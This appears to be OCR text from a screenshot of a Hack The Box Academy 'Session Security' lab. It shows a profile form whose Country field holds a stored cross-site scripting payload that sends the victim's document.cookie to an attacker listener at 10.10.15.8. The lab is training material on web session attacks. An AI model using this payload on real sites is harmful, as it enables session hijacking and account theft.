 Session Security — Mozilla Firefox
Session Security
http://minilab.htb.net/app/save/julie.rogers@example.com
BUR
6
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Are you sure you want to save changes?
Telephone:
(834)-609-2003
Country:
<style>@keyframes x{}</style><video style="animation-
name:x" onanimationend="window.location =
'http://10.10.15.8:8000/log.php?c=' +
document.cookie;"></video>
Email:
julie.rogers@example.com
Save Go back